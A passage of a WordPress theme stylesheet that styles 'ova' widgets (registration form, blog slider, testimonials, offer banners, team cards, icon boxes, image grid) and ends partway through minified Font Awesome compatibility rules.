position: absolute;
bottom: -14px;
left: 0;
content: "";
width: 30px;
height: 1px;
background: #e86c60;
}
.ova_register_user p.form-row {
display: block;
margin: 0px;
position: relative;
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
}
.ova_register_user p.form-row:after {
font-family: "Font Awesome 5 Free";
position: absolute;
top: 50%;
left: 20px;
transform: translateY(-50%);
color: #e86c60;
font-size: 18px;
}
.ova_register_user p.form-row input {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova_register_user p.form-row .raido_input {
display: inline-flex;
align-items: center;
}
.ova_register_user p.form-row .raido_input label {
margin: 0px;
cursor: pointer;
}
.ova_register_user p.form-row .raido_input input {
cursor: pointer;
height: 18px;
width: 18px;
margin-right: 10px;
}
.ova_register_user p.form-row .raido_input:not(:last-child) {
margin-right: 20px;
}
.ova_register_user .signup-submit {
margin: 0px;
}
.ova_register_user .signup-submit .ova-btn {
background: #e86c60;
width: 115px;
height: 50px;
font-family: Asap;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: #ffffff;
border-radius: 3px;
border: 2px solid #e86c60;
padding: 8px 10px 10px 10px;
transition: 0.4s;
}
.ova_register_user .signup-submit .ova-btn:hover {
background: transparent;
color: #e86c60;
}
@media (max-width: 767px) {
.fix-flex-start-767 .elementor-widget-wrap {
flex-direction: row;
justify-content: space-between !important;
}
}
.ova-blog-slider h3, .ova-blog-slider p {
margin: 0px;
}
.ova-blog-slider .blog-slider {
position: relative;
}
.ova-blog-slider .blog-slider .item-blog .ui-widget.ui-widget-content {
background-color: transparent;
}
.ova-blog-slider .blog-slider .item-blog .ova-media {
margin-bottom: 20px;
position: relative;
}
.ova-blog-slider .blog-slider .item-blog .ova-media img {
border-radius: 5px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog {
margin-bottom: 15px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog a {
font-size: 15px;
line-height: 25px;
color: #666666;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog .author span {
font-size: 15px;
line-height: 25px;
color: #666666;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i {
margin-right: 7px;
display: inline-block;
line-height: 1;
color: var(--primary);
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i:before {
margin: 0px;
font-size: 15px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog .meta-slash {
padding-left: 10px;
padding-right: 10px;
color: #eaeaea;
}
.ova-blog-slider .blog-slider .item-blog .content .title {
margin-bottom: 14px;
}
.ova-blog-slider .blog-slider .item-blog .content .title h3 a {
font-size: 24px;
line-height: 1.2;
font-weight: 600;
color: #222222;
text-transform: capitalize;
transition: 0.4s;
}
.ova-blog-slider .blog-slider .item-blog .content .excerpt {
margin-bottom: 23px;
}
.ova-blog-slider .blog-slider .item-blog .content .excerpt p {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.ova-blog-slider .blog-slider .owl-dots {
text-align: center;
margin-top: 14px;
}
.ova-blog-slider .blog-slider .owl-dots .owl-dot {
outline: none;
}
.ova-blog-slider .blog-slider .owl-dots .owl-dot span {
margin: 0px 5px 0px 0px;
width: 10px;
height: 10px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.ova-blog-slider .blog-slider .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.ova-blog-slider .owl-nav {
position: absolute;
right: 0;
top: -90px;
}
.ova-blog-slider .owl-nav .owl-prev, .ova-blog-slider .owl-nav .owl-next {
width: 30px;
height: 30px;
border: 2px solid #c5c5c5 !important;
background: transparent;
}
.ova-blog-slider .owl-nav .owl-prev i, .ova-blog-slider .owl-nav .owl-next i {
color: #c5c5c5;
font-size: 25px;
}
.ova-blog-slider .owl-nav .owl-prev:focus, .ova-blog-slider .owl-nav .owl-next:focus {
outline: none;
}
.ova-blog-slider .owl-nav .owl-next {
margin-left: 5px;
}
.ova-blog-slider .owl-nav .owl-prev {
margin-right: 5px;
}
.ova_social .ui-widget-content {
background: transparent;
border: none;
}
.ova_social h3.title {
font-size: 20px;
line-height: 24px;
color: #25282e;
margin-top: 0px;
margin-bottom: 20px;
}
.ova_social .content a {
display: inline-block;
color: #cccccc;
border-radius: 50%;
}
.ova_social .content a:not(:last-child) {
margin-right: 0;
}
.ova_social .content a i {
position: relative;
display: block;
font-size: 18px;
width: 38px;
height: 38px;
}
.ova_social .content a i:before {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
}
.ova_social .content a:hover {
transition: 0.5s all;
color: #ffffff;
}
.ova-instagram {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr;
grid-gap: 10px;
}
.ova-instagram a {
position: relative;
border-radius: 5px;
}
.ova-instagram a img {
border-radius: 5px;
}
.ova-instagram a:before {
position: absolute;
font-family: fontAwesome;
content: "\f16d";
font-size: 18px;
color: #fff;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
opacity: 0;
transition: 0.4s;
z-index: 2;
}
.ova-instagram a:after {
position: absolute;
content: "";
width: 100%;
height: 100%;
background: rgba(255, 255, 255, 0.4);
top: 0px;
left: 0px;
opacity: 0;
transition: 0.4s;
z-index: 1;
border-radius: 5px;
}
.ova-instagram a:hover:before, .ova-instagram a:hover:after {
opacity: 1;
}
.ova-heading .title {
margin: 0px;
font-size: 36px;
line-height: 1.2;
font-weight: 700;
color: #222222;
margin-bottom: 7px;
}
.ova-heading .sub-title {
margin: 0px;
font-size: 18px;
line-height: 1.2;
color: #666666;
margin-bottom: 6px;
}
.ova-heading .line {
display: inline-block;
width: 50px;
height: 2px;
}
.ova-heading .line.not-line {
display: none;
}
.ova-feature:hover .ova-media .wp-media {
transform: scale(1.1, 1.1);
}
.ova-feature .ova-media {
margin-bottom: 24px;
}
.ova-feature .ova-media .wp-media {
width: 168px;
height: 168px;
background-color: #f7f7f7;
border-radius: 5px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
border-radius: 100%;
}
.ova-feature .ova-media .wp-media i {
display: inline-block;
line-height: 1;
}
.ova-feature .ova-media .wp-media i:before {
margin: 0px;
font-size: 70px;
color: #e86c60;
}
.ova-feature .info .title {
margin: 0px;
margin-bottom: 12px;
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #222222;
transition: 0.4s;
}
.ova-feature .info .title a {
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #222222;
transition: 0.4s;
}
.ova-feature .info .sub-title {
margin: 0px;
font-size: 16px;
line-height: 26px;
color: #666666;
}
.ova-feature-2 {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 60px 30px 53px 30px;
}
.ova-feature-2:hover .ova-media .wp-media {
transform: scaleX(-1);
}
.ova-feature-2 .ova-media {
margin-bottom: 24px;
}
.ova-feature-2 .ova-media .wp-media {
text-align: center;
transition: 0.4s;
}
.ova-feature-2 .ova-media .wp-media i {
display: inline-block;
line-height: 1;
}
.ova-feature-2 .ova-media .wp-media i:before {
margin: 0px;
font-size: 70px;
color: #e86c60;
}
.ova-feature-2 .content .title {
margin: 0px;
margin-bottom: 14px;
font-size: 30px;
line-height: 1.2;
font-weight: 600;
color: #333333;
}
.ova-feature-2 .content .title a {
font-size: 30px;
line-height: 1.2;
font-weight: 600;
color: #333333;
transition: 0.4s;
}
.ova-feature-2 .content .title a:hover {
color: #e86c60 !important;
}
.ova-feature-2 .content .sub-title {
margin: 0px;
font-size: 20px;
line-height: 28px;
color: #666666;
}
.ova-testimonial.version_1 {
position: relative;
}
.ova-testimonial.version_1:hover .owl-nav {
visibility: visible;
}
.ova-testimonial.version_1 > span {
position: absolute;
top: 50%;
left: 200px;
transform: translateY(-50%);
display: inline-block;
line-height: 1;
}
.ova-testimonial.version_1 > span:before {
margin-left: 0px;
font-size: 110px;
color: #fff1f0;
}
@media (max-width: 1024px) {
.ova-testimonial.version_1 > span {
left: 130px;
}
}
@media (max-width: 767px) {
.ova-testimonial.version_1 > span {
left: 0px;
}
}
.ova-testimonial.version_1 p {
margin: 0px;
}
.ova-testimonial.version_1 .wp-testimonial {
text-align: center;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media {
margin-bottom: 36px;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media .image {
display: inline-block;
width: 105px;
height: 105px;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media .image img {
border-radius: 50%;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0px 180px;
}
@media (max-width: 1024px) {
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0px 100px;
}
}
@media (max-width: 767px) {
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0;
}
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .desc {
font-size: 22px;
line-height: 32px;
font-weight: 500;
color: #333333;
margin-bottom: 38px;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .name-author {
font-size: 26px;
line-height: 1.2;
font-weight: 700;
color: #222222;
margin-bottom: 9px;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .job {
font-size: 18px;
line-height: 1.2;
color: #888888;
}
.ova-testimonial.version_1 .owl-nav {
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 767px) {
.ova-testimonial.version_1 .owl-nav {
display: none;
}
}
.ova-testimonial.version_1 .owl-nav .owl-prev, .ova-testimonial.version_1 .owl-nav .owl-next {
background: transparent;
position: absolute;
top: 50%;
transform: translateY(-50%);
}
.ova-testimonial.version_1 .owl-nav .owl-prev i, .ova-testimonial.version_1 .owl-nav .owl-next i {
color: #c9c9c9;
font-size: 32px;
transition: 0.4s;
}
.ova-testimonial.version_1 .owl-nav .owl-prev:focus, .ova-testimonial.version_1 .owl-nav .owl-next:focus {
outline: none;
}
.ova-testimonial.version_1 .owl-nav .owl-prev {
left: 0px;
}
.ova-testimonial.version_1 .owl-nav .owl-next {
right: 0px;
}
.ova-testimonial.version_2:hover .owl-nav {
visibility: visible;
}
.ova-testimonial.version_2 p {
margin: 0px 0px 30px 0px;
}
.ova-testimonial.version_2 .item .content {
margin-bottom: 35px;
}
.ova-testimonial.version_2 .item .content .desc {
font-size: 18px;
line-height: 32px;
color: #333333;
}
.ova-testimonial.version_2 .item .ova-media {
display: flex;
}
.ova-testimonial.version_2 .item .ova-media .image {
flex: 0 0 85px;
}
.ova-testimonial.version_2 .item .ova-media .image img {
border-radius: 50%;
}
.ova-testimonial.version_2 .item .ova-media .wp-title {
flex: 0 0 calc(100% - 85px);
padding-left: 30px;
}
.ova-testimonial.version_2 .item .ova-media .wp-title .name-author {
font-size: 22px;
line-height: 1.2;
color: #333333;
font-weight: 600;
margin-bottom: 7px;
}
.ova-testimonial.version_2 .item .ova-media .wp-title .job {
font-size: 16px;
line-height: 1.2;
color: #999999;
}
.ova-testimonial.version_2 .owl-nav {
position: absolute;
right: 0;
top: -60px;
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 767px) {
.ova-testimonial.version_2 .owl-nav {
display: none;
}
}
.ova-testimonial.version_2 .owl-nav .owl-prev, .ova-testimonial.version_2 .owl-nav .owl-next {
width: 30px;
height: 30px;
background: transparent;
}
.ova-testimonial.version_2 .owl-nav .owl-prev i, .ova-testimonial.version_2 .owl-nav .owl-next i {
color: #c5c5c5;
font-size: 25px;
}
.ova-testimonial.version_2 .owl-nav .owl-prev:focus, .ova-testimonial.version_2 .owl-nav .owl-next:focus {
outline: none;
}
.ova-testimonial.version_2 .owl-nav .owl-next {
margin-left: 5px;
}
.ova-testimonial.version_2 .owl-nav .owl-prev {
margin-right: 5px;
}
.ova-testimonial .owl-dots {
position: absolute;
right: 0;
bottom: 30px;
}
@media screen and (max-width: 479px) {
.ova-testimonial .owl-dots {
position: static;
right: unset;
bottom: unset;
margin-top: 20px;
display: flex;
justify-content: center;
}
}
.ova-testimonial .owl-dots .owl-dot {
outline: none;
}
.ova-testimonial .owl-dots .owl-dot:not(:last-child) span {
margin-right: 15px;
}
.ova-testimonial .owl-dots .owl-dot span {
width: 27px;
height: 27px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
.ova-offer-banner1 {
padding: 31px 0 21px 38px;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
.ova-offer-banner1 .text-1 {
font-size: 48px;
line-height: 1;
font-weight: 600;
font-style: italic;
color: #fff;
}
.ova-offer-banner1 .text-1.text-2 {
margin-top: -6px;
display: inline-block;
}
.ova-offer-banner1 .wp-text-345 {
display: flex;
margin-top: 5px;
}
.ova-offer-banner1 .wp-text-345 .text-3 {
font-size: 80px;
line-height: 1;
font-weight: 600;
color: #ffffff;
font-style: italic;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 {
display: inline-flex;
flex-wrap: wrap;
margin-left: 8px;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 .text-4 {
font-size: 50px;
line-height: 1;
font-weight: 600;
color: #ffffff;
font-style: italic;
flex: 0 0 100%;
margin-top: 6px;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 .text-5 {
font-size: 20px;
line-height: 26px;
font-weight: 600;
color: #ffffff;
font-style: italic;
flex: 0 0 100%;
margin-top: -6px;
}
.ova-offer-banner2 {
display: flex;
flex-wrap: wrap;
text-align: right;
padding: 27px 34px 24px 20px;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
.ova-offer-banner2 p {
margin: 0px;
}
@media (max-width: 767px) {
.ova-offer-banner2 {
text-align: left;
}
}
.ova-offer-banner2 .content-1 {
flex: 0 0 calc(100% - 200px);
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 {
flex: 0 0 100%;
order: 2;
}
}
.ova-offer-banner2 .content-1 .title-1 {
font-size: 30px;
line-height: 44px;
font-weight: 500;
color: #ffffff;
text-transform: uppercase;
position: relative;
}
.ova-offer-banner2 .content-1 .title-1:after {
position: absolute;
top: 11px;
right: -24px;
content: "";
background: #ffd13c;
width: 1px;
height: 120px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 .title-1:after {
display: none;
}
}
.ova-offer-banner2 .content-1 .sub-title-1 {
font-size: 20px;
line-height: 30px;
font-weight: 500;
color: #fff6da;
text-transform: uppercase;
margin-bottom: 29px;
position: relative;
}
.ova-offer-banner2 .content-1 .sub-title-1:after {
position: absolute;
bottom: -11px;
right: 0px;
content: "";
background: #ffd13c;
width: 42px;
height: 1px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 .sub-title-1:after {
display: none;
}
}
.ova-offer-banner2 .content-1 .sub-title-2 {
font-size: 22px;
line-height: 30px;
font-weight: 500;
color: #fff6da;
}
.ova-offer-banner2 .content-2 {
flex: 0 0 200px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-2 {
flex: 0 0 100%;
order: 1;
margin-bottom: 20px;
}
}
.ova-offer-banner2 .content-2 .title-2 {
font-size: 42px;
line-height: 44px;
font-weight: 500;
color: #ffffff;
text-transform: uppercase;
}
.ova-skill-bar .text-skill-bar {
font-size: 20px;
line-height: 28px;
color: #222222;
margin-bottom: 23px;
text-transform: uppercase;
font-weight: 600;
}
.ova-skill-bar .cove-killbar {
background: #ebebeb;
border-radius: 10px;
}
.ova-skill-bar .cove-killbar .skillbar-bar {
height: 5px;
width: 0px;
background: #e86c60;
border-radius: 10px;
}
.ova-skill-bar .skillbar {
position: relative;
display: block;
width: 100%;
}
.ova-skill-bar .skillbar:not(:last-child) {
margin-bottom: 33px;
}
.ova-skill-bar .percent {
position: absolute;
top: 0;
left: 0;
}
.ova-skill-bar .percent .relative {
position: relative;
}
.ova-skill-bar .percent .relative span {
font-size: 20px;
line-height: 28px;
color: #333333;
background: transparent;
position: absolute;
left: -27px;
}
.ova-about-team {
text-align: center;
}
.ova-about-team:hover .ova-media .image:after {
opacity: 1;
}
.ova-about-team:hover .ova-media .image .social {
opacity: 1;
}
.ova-about-team .ova-media {
margin-bottom: 36px;
}
.ova-about-team .ova-media .image {
display: block;
position: relative;
}
.ova-about-team .ova-media .image:after {
position: absolute;
top: 0;
left: 0;
content: "";
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.5);
border-radius: 5px;
z-index: 1;
transition: 0.4s;
opacity: 0;
}
.ova-about-team .ova-media .image img {
border-radius: 5px;
}
.ova-about-team .ova-media .image .social {
padding: 0px;
margin: 0px;
list-style-type: none;
display: flex;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
z-index: 2;
transition: 0.4s;
opacity: 0;
}
.ova-about-team .ova-media .image .social li:not(:last-child) {
margin-right: 18px;
}
.ova-about-team .ova-media .image .social li a i {
font-size: 18px;
color: #ffffff;
transition: 0.4s;
}
.ova-about-team .content .name {
margin: 0px;
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #333333;
margin-bottom: 14px;
}
.ova-about-team .content .job {
margin: 0px;
font-size: 16px;
line-height: 1.2;
color: #888888;
}
.ova-contact {
display: flex;
align-items: center;
}
.ova-contact .icon {
display: inline-flex;
}
.ova-contact .icon i {
display: inline-block;
line-height: 1;
margin-right: 15px;
}
.ova-contact .icon i:before {
margin: 0px;
font-size: 18px;
}
.ova-contact .address {
margin: 0px;
font-size: 16px;
line-height: 24px;
color: #333333;
font-weight: 400;
}
.ova-contact .address a {
font-size: 16px;
line-height: 24px;
color: #333333;
transition: 0.4s;
}
.ova-step-plan {
display: flex;
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 30px 50px 45px 30px;
}
@media (max-width: 425px) {
.ova-step-plan {
display: block;
}
}
.ova-step-plan h3, .ova-step-plan p {
margin: 0px;
}
.ova-step-plan .number {
padding-right: 20px;
}
.ova-step-plan .number span {
width: 70px;
height: 70px;
background: #e86c60;
box-shadow: 1px 0px 20px rgba(0, 0, 0, 0.08);
font-size: 24px;
line-height: 28px;
font-weight: 500;
color: #ffffff;
display: inline-flex;
justify-content: center;
align-items: center;
border-radius: 50%;
}
.ova-step-plan .content .title {
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
margin-top: 20px;
margin-bottom: 27px;
}
.ova-step-plan .content .sub-title {
font-size: 16px;
line-height: 28px;
color: #666666;
margin-bottom: 26px;
}
.ova-step-plan .content .button {
font-size: 15px;
line-height: 26px;
color: #e86c60;
border: 1px solid #e86c60;
border-radius: 3px;
display: inline-block;
padding: 7px 20px 6px 20px;
transition: 0.4s;
background: transparent;
}
.ova-step-plan .content .button:hover {
color: #ffffff;
background: #e86c60;
}
.ova-menu-acount {
display: flex;
align-items: center;
position: relative;
}
.ova-menu-acount .login, .ova-menu-acount .register, .ova-menu-acount .my-account {
display: flex;
align-items: center;
}
.ova-menu-acount .login i, .ova-menu-acount .register i, .ova-menu-acount .my-account i {
font-size: 14px;
margin-right: 8px;
}
.ova-menu-acount .login a, .ova-menu-acount .register a, .ova-menu-acount .my-account a {
font-size: 14px;
line-height: 1.2;
color: #333333;
transition: 0.4s;
padding: 22px 0px 22px 0px;
}
.ova-menu-acount .login a:hover, .ova-menu-acount .register a:hover, .ova-menu-acount .my-account a:hover {
color: #e86c60;
}
.ova-menu-acount .my-account img {
border-radius: 100%;
margin-right: 8px;
width: 30px;
height: 30px;
object-fit: cover;
}
@media (max-width: 767.98px) {
.ova-menu-acount .register {
display: none;
}
}
.ova-menu-acount .slash {
font-size: 12px;
color: #d1d1d1;
padding: 0 9px;
}
@media (max-width: 767.98px) {
.ova-menu-acount .slash {
display: none;
}
}
.ova-menu-acount:hover .my-account-dropdown {
display: block;
opacity: 1;
z-index: 9999;
visibility: visible;
top: 100%;
}
@media screen and (max-width: 1023px) {
.ova-menu-acount:hover .my-account-dropdown {
display: none;
}
}
.ova-menu-acount .my-account-dropdown {
position: absolute;
list-style: none;
min-width: 11rem;
visibility: hidden;
top: 110%;
z-index: -1;
padding: 0px;
margin: 0;
font-size: 1rem;
color: #212529;
text-align: left;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.15);
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
}
@media screen and (max-width: 1023px) {
.ova-menu-acount .my-account-dropdown {
right: 0;
display: none;
}
}
.ova-menu-acount .my-account-dropdown .item {
border-style: solid;
border-width: 0px 0px 1px 0px;
border-color: rgba(204, 204, 204, 0.28);
text-align: left;
width: 100%;
position: relative;
}
.ova-menu-acount .my-account-dropdown .item a {
padding: 10px 15px 10px 15px;
font-size: 14px;
text-transform: capitalize;
border-style: solid;
border-width: 0px 0px 0px 0px;
border-color: rgba(255, 255, 255, 0.06);
color: #343434;
display: block;
font-weight: 500;
}
.ova-menu-acount .my-account-dropdown .item a:hover {
color: #e86c60;
}
.ova-menu-acount .my-account-dropdown .item.active a {
color: #e86c60;
}
.ova-icon-box .ova-icon-box-grid {
display: grid;
grid-gap: 56px;
}
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.two_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid .icon-box {
border-radius: 5px;
border: 1px solid #E8E8E8;
padding: 25px;
position: relative;
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .number {
position: absolute;
top: -30px;
right: -27px;
display: inline-flex;
justify-content: center;
align-items: center;
width: 74px;
height: 74px;
border-radius: 50%;
border: 1px solid #E8E8E8;
font-size: 22px;
font-weight: normal;
color: var(--primary);
background: #fff;
}
@media screen and (max-width: 1250px) {
.ova-icon-box .ova-icon-box-grid .icon-box .number {
display: none;
}
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon {
font-size: 45px;
display: inline-flex;
line-height: 1;
color: var(--primary);
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon i, .ova-icon-box .ova-icon-box-grid .icon-box .icon svg {
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon svg {
width: 45px;
height: 45px;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title {
margin: 15px 0px 0px 0px;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title a {
color: var(--vendor-color-four, #222);
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title a:hover {
color: var(--primary);
text-decoration: underline;
}
.ova-icon-box .ova-icon-box-grid .icon-box .desc {
margin: 20px 0px 0px 0px;
color: var(--vendor-color-five, #333);
}
body.rtl .ova-icon-box {
text-align: right;
}
body.rtl .ova-icon-box .ova-icon-box-grid .icon-box .number {
right: unset;
left: -27px;
}
.ova-icon-box-2 .ova-icon-box-list {
display: grid;
grid-gap: 35px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box {
display: flex;
gap: 25px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon {
flex: 0 0 40px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon i {
font-size: 40px;
display: inline-flex;
line-height: 1;
color: var(--primary);
transition: all 0.3s linear;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon svg {
width: 40px;
height: 40px;
transition: all 0.3s linear;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .title {
margin: 0;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .title a {
color: var(--vendor-color-four, #222);
transition: all 0.3s linear;
font-weight: 500;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .desc {
margin: 5px 0px 0px 0px;
}
body.rtl .ova-icon-box-2 {
text-align: right;
}
.ova-images-grid {
display: grid;
grid-template-columns: 370px 270px;
grid-gap: 30px;
}
@media screen and (max-width: 767px) {
.ova-images-grid {
grid-template-columns: 1fr 1fr !important;
}
}
@media screen and (max-width: 480px) {
.ova-images-grid {
grid-template-columns: 1fr !important;
}
}
.ova-images-grid .grid-item {
position: relative;
overflow: hidden;
border-radius: 5px;
}
.ova-images-grid .grid-item img {
display: block;
width: 100%;
height: auto;
object-fit: cover;
object-position: center;
}
.ova-images-grid .grid-item-1 {
grid-column: 1;
grid-row: 1/3;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-1 {
grid-column: auto !important;
grid-row: auto/auto !important;
}
}
.ova-images-grid .grid-item-2 {
grid-column: 2;
grid-row: 1;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-2 {
grid-column: auto !important;
grid-row: auto !important;
}
}
.ova-images-grid .grid-item-3 {
grid-column: 2;
grid-row: 2;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-3 {
grid-column: auto !important;
grid-row: auto !important;
}
}
@media screen and (max-width: 1300px) and (min-width: 1024px) {
.ova_hide_el_fr_1024px_to_1300px {
display: none;
}
}.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 